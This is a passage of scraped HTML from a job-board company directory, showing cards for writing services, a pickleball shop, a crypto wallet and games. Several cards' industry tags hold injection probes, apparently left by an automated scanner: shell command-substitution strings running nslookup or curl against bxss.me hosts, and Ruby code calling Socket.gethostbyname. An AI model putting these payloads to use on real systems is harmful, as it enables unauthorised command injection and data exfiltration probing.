https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/207a1b3bc89658f5344b326669c1dbd6?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Ghost Writers UK</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>GhostwritersUK is a professional writing service that assists both individuals and businesses in their communication by making it clear and impactful. We provide customized ghostwriting, editing, and content development with works like books, blogs, and corporate materials. Our collaboration with article writers UK who are professionals allows us to generate content that is well-researched, captivating, and focused on the audience while meeting every client's goals. The strict adherence to confidentiality, along with quality, and the provision of personalized support are the hallmarks of GhostwritersUK, thereby making it possible for every project to come out at a standard fit for the professionals and one that is ready to be published.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="c95b295d-f9e6-42f7-a0c1-565ad097148f" data-label="Working Space Allowance" data-test="tag" class="tag tag--type-benefit tag--subtype-health" href="/search/Working+Space+Allowance"><span>Working Space Allowance</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="83ae57c7-477b-4b1b-a9f4-1c2e44b0b982" data-label="$(nslookup -q=cname hitnjjplddzvs932a4.bxss.me||curl hitnjjplddzvs932a4.bxss.me)" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%24%28nslookup+-q%3Dcname+hitnjjplddzvs932a4.bxss.me%7C%7Ccurl+hitnjjplddzvs932a4.bxss.me%29"><span>$(nslookup -q=cname hitnjjplddzvs932a4.bxss.me||curl hitnjjplddzvs932a4.bxss.me)</span></a></ul></div></div></div></section></div><div key="research-publication-8b80f" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/research-publication"><img srcset="https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/research-publication"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/de311f9c1ef4d2e39bd92c9260cd954d?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Research publication</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>ResearchPublication.ae is one of the most reputed Research Publication service in Abu Dhabi, offering everything publishing related from manuscript editing to thesis writing. We offer writing assistance as well to scholars, researchers, and students who need a well-written and thoroughly edited manuscript for journal publications. Each step is detailed, well-researched and made sure no mistakes are left behind - enabling you to get a flawless content according to top-rated journal requirements.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="251d64f6-ebec-4cd2-8de4-3c210a221925" data-label="Java" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Java"><svg class="icon icon--java-tag"><use xlink:href="#java-tag"></use></svg><span>Java</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="576f3257-7257-4661-8911-19e29d1eabed" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitam&quot;+&quot;lewsbxcu7c801.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28120%29.concat%2875%29.concat%28120%29.concat%2873%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitam%22+%22lewsbxcu7c801.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(120).concat(75).concat(120).concat(73)+(require"socket"
Socket.gethostbyname("hitam"+"lewsbxcu7c801.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="pickleballoutlet-3d062" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/pickleballoutlet"><img srcset="https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/pickleballoutlet"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/83aab561a85686071e723da6c23c9774?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">PICKLEBALLOUTLET</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Welcome to PickleballOutlet, your go-to hub for premium pickleball gear and essentials. We're passionate about bringing pickleball players the best equipment to elevate their game and make every match more enjoyable. Whether you're just starting out or you're an experienced player, PickleballOutlet.in is designed to cater to enthusiasts at all levels. Our story began in 2024 in Hyderabad, Telangana, sparked by a shared enthusiasm for the fast-growing sport of pickleball. Created by industry veterans and avid players, Pickleball Outlet is rooted in real-world experience, a deep understanding of the game, and a commitment to making quality gear more accessible across India. At PickleballOutlet.in, you’ll find a carefully curated range of paddles, balls, footwear, apparel, and accessories from trusted global and local brands. Our aim is to make top-quality pickleball equipment available through a smooth and reliable online shopping experience. We're more than just a store, we're part of the growing pickleball movement. Our mission is to support and inspire the pickleball community by offering the tools needed to grow, compete, and enjoy every moment on the court.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="36a9934e-91b8-4ea0-80da-be8d6c822a4c" data-label="Discounts" data-test="tag" class="tag tag--type-benefit tag--subtype-finance" href="/search/Discounts"><span>Discounts</span></a><a key="0b640f00-667d-4090-aef4-f318a2a49750" data-label="C++" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/C++"><svg class="icon icon--c++-tag"><use xlink:href="#c++-tag"></use></svg><span>C++</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="afd9a9cf-9826-44e5-8fcf-107e54546516" data-label="Sport" data-test="tag" class="tag tag--type-industry" href="/search/Sport"><span>Sport</span></a></ul></div></div></div></section></div><div key="the-case-study-solutions-08bb6" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/the-case-study-solutions"><img srcset="https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/the-case-study-solutions"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/0381655bc3fac78bf42d3b3047f309fa?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">The Case Study Solutions</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>The Case Study Solutions helps students solve case study assignments with ease. Our expert team provides original and accurate solutions on time. Fast, reliable, and affordable, we make academic tasks simpler and support students in achieving better grades with professional guidance.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="e0491140-2884-4630-a4de-c67eaacfd249" data-label="education benefits" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/education+benefits"><span>education benefits</span></a><a key="d6485e42-c4b6-4a3e-8041-c1cdca8ff175" data-label="Writing" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Writing"><span>Writing</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="cdebd825-0df2-4ee6-95b2-7e7a31dc9567" data-label="Education" data-test="tag" class="tag tag--type-industry" href="/search/Education"><span>Education</span></a></ul></div></div></div></section></div><div key="online-exam-help-usa-200ee" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/online-exam-help-usa"><img srcset="https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/online-exam-help-usa"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/c6303b168e6b53c95859b23757b29b0b?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Online Exam Help USA</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>Professional online exam help offers expert academic guidance for students facing online assessments. The service focuses on subject understanding, exam readiness, and effective study techniques. Students receive structured support that helps them prepare thoroughly, reduce anxiety, and approach exams with confidence. This ethical approach ensures students are equipped to complete their exams independently.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="dd2e76ec-218d-48f0-bd03-dbb0c7e02310" data-label="Learning budget" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/Learning+budget"><span>Learning budget</span></a><a key="2d754939-37e7-41bd-8ed0-1cc783c9f7e7" data-label="Python" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Python"><svg class="icon icon--python-tag"><use xlink:href="#python-tag"></use></svg><span>Python</span></a><a key="9fe39ecd-c50f-44d9-abe4-0342f636fd53" data-label="Private" data-test="tag" class="tag tag--type-funding" href="/search/Private"><span>Private</span></a><a key="cdebd825-0df2-4ee6-95b2-7e7a31dc9567" data-label="Education" data-test="tag" class="tag tag--type-industry" href="/search/Education"><span>Education</span></a></ul></div></div></div></section></div><div key="backpack-2bce2" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/backpack"><img srcset="https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/backpack"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/fb34157db9f7c4b463a8c66ac93e5aa5?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="truncate">Backpack</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Backpack is a security conscious crypto wallet with built in mechanisms to help protect user assets from malicious attacks.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="b1d22542-2507-4cc0-be81-43f1a2fa62fb" data-label="Remote Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Remote+Working"><span>Remote Working</span></a><a key="4988d499-3a72-4467-a485-63be44fc3e4d" data-label="Flexible Working" data-test="tag" class="tag tag--type-benefit tag--subtype-culture" href="/search/Flexible+Working"><span>Flexible Working</span></a><a key="63ae5f37-849c-4283-87c6-1c47f27e0595" data-label="Rust" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Rust"><svg class="icon icon--rust-tag"><use xlink:href="#rust-tag"></use></svg><span>Rust</span></a><a key="b11fc9cf-b852-410f-b61d-7725e0ccfcc1" data-label="React" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/React"><svg class="icon icon--react-tag"><use xlink:href="#react-tag"></use></svg><span>React</span></a><a key="20df97c7-d58c-403d-be0a-256b4b58376c" data-label="Solana" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Solana"><span>Solana</span></a><a key="13fcafb9-0dc0-42b4-be45-6d2bf0b74829" data-label="Web3" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Web3"><span>Web3</span></a><a key="8fc33102-8630-4cb0-b161-661ba4726a52" data-label="Series A" data-test="tag" class="tag tag--type-funding" href="/search/Series+A"><span>Series A</span></a><a key="f865b1b1-4f65-43b0-827c-8a6a7e460106" data-label="Blockchain" data-test="tag" class="tag tag--type-industry" href="/search/Blockchain"><span>Blockchain</span></a></ul></div></div></div><a class="" href="/companies/backpack/jobs"><div class="companies__company__job-count"><img src="/images/antenna.svg" /><span>View 7 jobs</span></div></a></section></div><div key="essay-writer-ie-c8bd6" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/essay-writer-ie"><img srcset="https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/essay-writer-ie"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/da9aa5dbae8da43cf4f560ca03c91b00?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Essay Writer IE</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>1-9</div></li></ul><div class="companies__company__description"><p>PGCE students often have tough assignments that need a good grasp of teaching ideas and classroom skills. With Ireland’s expert PGCE assignment help trainee teachers get professional support to finish essays lesson plans, and reflective assignments correctly. This help comes from education experts who follow academic rules closely. This support helps students meet deadlines and keep high academic quality.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="e0491140-2884-4630-a4de-c67eaacfd249" data-label="education benefits" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/education+benefits"><span>education benefits</span></a><a key="63ae5f37-849c-4283-87c6-1c47f27e0595" data-label="Rust" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Rust"><svg class="icon icon--rust-tag"><use xlink:href="#rust-tag"></use></svg><span>Rust</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="e736bc40-e7bb-42d8-ac23-f92df8ee8ffc" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjh&quot;+&quot;oosmeeipecaec.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28119%29.concat%2875%29.concat%28114%29.concat%2867%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitjh%22+%22oosmeeipecaec.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require"socket"
Socket.gethostbyname("hitjh"+"oosmeeipecaec.bxss.me.")[3].to_s)+"</span></a></ul></div></div></div></section></div><div key="cowboy-safari-game-9cc2a" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/cowboy-safari-game"><img srcset="https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/cowboy-safari-game"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/6b5e2df1f8ba6bfadb15a973555806cb?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">Cowboy Safari Game</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>10-49</div></li></ul><div class="companies__company__description"><p>Cowboy Safari is an adventurous game that puts players in the role of a cowboy exploring wide, untamed landscapes filled with wildlife and unexpected encounters. The gameplay encourages exploration and quick decision-making, creating a sense of freedom and unpredictability in every journey. With its frontier atmosphere and dynamic challenges, Cowboy Safari offers an engaging experience for players who enjoy adventure, discovery, and the spirit of the wild west.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="fe7b82bb-39fe-4d8e-858f-0f0f2363d6f7" data-label="Trainings" data-test="tag" class="tag tag--type-benefit tag--subtype-professional_dev" href="/search/Trainings"><span>Trainings</span></a><a key="22684f3a-c3cd-4566-b86b-01c28dde6803" data-label="Scala" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/Scala"><svg class="icon icon--scala-tag"><use xlink:href="#scala-tag"></use></svg><span>Scala</span></a><a key="bce5b696-7488-469b-b292-7b25e3a1a7a9" data-label="Public" data-test="tag" class="tag tag--type-funding" href="/search/Public"><span>Public</span></a><a key="639e9f04-6832-43e5-922d-6bd839aef3e1" data-label="&amp;nslookup -q=cname hitcvksvwyeshab2c2.bxss.me&amp;'\&quot;`0&amp;nslookup -q=cname hitcvksvwyeshab2c2.bxss.me&amp;`'" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%26nslookup+-q%3Dcname+hitcvksvwyeshab2c2.bxss.me%26%27%5C%22%600%26nslookup+-q%3Dcname+hitcvksvwyeshab2c2.bxss.me%26%60%27"><span>&amp;nslookup -q=cname hitcvksvwyeshab2c2.bxss.me&amp;'\"`0&amp;nslookup -q=cname hitcvksvwyeshab2c2.bxss.me&amp;`'</span></a></ul></div></div></div></section></div><div key="retro-bowl-76-16b09" class="companies__company-container"><section class="companies__company company-card"><div class="companies__company__container"><div class="company-profile__logo is-hidden-mobile"><a class="" href="/companies/retro-bowl-76"><img srcset="https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60 1x, https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=60&amp;h=60&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></a></div><div class="companies__company__info-container"><div class="company-profile__name"><a class="" href="/companies/retro-bowl-76"><div class="is-flex"><div class="company-profile__logo is-hidden-desktop"><img srcset="https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36 1x, https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=40&amp;dpr=2 2x, https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format&amp;w=36&amp;h=36&amp;q=20&amp;dpr=3 3x" src="https://workshub.imgix.net/832039b4b7b88b6d3d5d507173ab08db?fit=clip&amp;crop=entropy&amp;auto=format" alt="Missing alt" class="" /></div><h2 class="">retro bowl 76</h2></div></a></div><ul class="companies__company__info-strip"><li><div><svg class="icon icon--people"><use xlink:href="#people"></use></svg>50-249</div></li></ul><div class="companies__company__description"><p>retro bowl perfectly combines classic graphics with deep tactical gameplay, delivering a football experience that is both entertaining and challenging.</p></div><div class="companies__company__tags"><ul class="tags tags--inline tags--profile" data-test="tags-list"><a key="f14001ec-72f9-41a9-96b8-5515eacadb35" data-label="Games Room" data-test="tag" class="tag tag--type-benefit tag--subtype-extra" href="/search/Games+Room"><span>Games Room</span></a><a key="69a08078-afb0-469f-b0fc-216e64955ab0" data-label="game design" data-test="tag" class="tag tag--type-tech tag--subtype-software" href="/search/game+design"><span>game design</span></a><a key="c43d359c-10cc-4299-ae45-5efc2034d73d" data-label="Early Stage Venture" data-test="tag" class="tag tag--type-funding" href="/search/Early+Stage+Venture"><span>Early Stage Venture</span></a><a key="e736bc40-e7bb-42d8-ac23-f92df8ee8ffc" data-label="&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjh&quot;+&quot;oosmeeipecaec.bxss.me.&quot;)[3].to_s)+&quot;" data-test="tag" class="tag tag--type-industry tag--subtype-culture" href="/search/%22+%22A%22.concat%2870-3%29.concat%2822*4%29.concat%28119%29.concat%2875%29.concat%28114%29.concat%2867%29+%28require%22socket%22%0ASocket.gethostbyname%28%22hitjh%22+%22oosmeeipecaec.bxss.me.%22%29%5B3%5D.to_s%29+%22"><span>"+"A".concat(70-3).concat(22*4).concat(119).concat(75).concat(114).concat(67)+(require"socket"
